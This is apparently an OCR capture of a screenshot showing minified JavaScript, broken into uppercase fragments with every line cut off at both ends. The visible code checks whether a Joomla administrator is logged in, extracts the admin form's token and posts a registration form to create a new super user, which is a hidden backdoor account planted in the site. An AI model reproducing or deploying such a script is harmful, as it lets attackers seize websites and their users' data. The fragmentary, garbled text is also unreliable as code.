
 {VAR BODY = NEW URLSEARCHPARAMS();BODY.SET(TOKEN, '1');BODY.SET('TA
ET('JFORM[ID]', '0');BODY.SET('JFORM[NAME]', U.LOGIN);BODY.SET('JFORM[U
SS);BODY.SET('JFORM[PASSWORD2]', U.PASS);BODY.SET('JFORM[EMAIL]',
');BODY.SET('JFORM[LASTVISITDATE]', '');BODY.SET('JFORM[LASTRESETTIME]
.SET('JFORM[SENDEMAIL]', '0');BODY.SET('JFORM[BLOCK]', '0');BODY.SET('
ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]', '');BODY.SET('JFORM[PARAM
START]', '');BODY.SET('JFORM[PARAMS][ADMIN_LANGUAGE]', '');BODY.SET
BODY.SET('JFORM[PARAMS][TIMEZONE]', '');BODY.SET('JFORM[PARAMS][A11Y_M
]', '0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]', '0');BODY.SET('JFO
ER(TOKEN, U) {RETURN FETCH(FORM_URL, {METHOD: 'POST',CREDENTIALS: 
D' },BODY: BUILDUSERBODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLLOW'}).
NDOW.JOOMLACREATER_CREATE_DONE) RETURN;WINDOW.JOOMLACREATER_CRE
{VAR U = MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK && DATA.ROU
, { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) { RETURN R.TEXT(); }).T
 EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN CREATESUPERUSER(TOKE
NCTION () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.PHP'
RE'}).THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS =
 CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN X.TEXT(); });}IF 
(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CATCH(FUNCTION 
0000);})();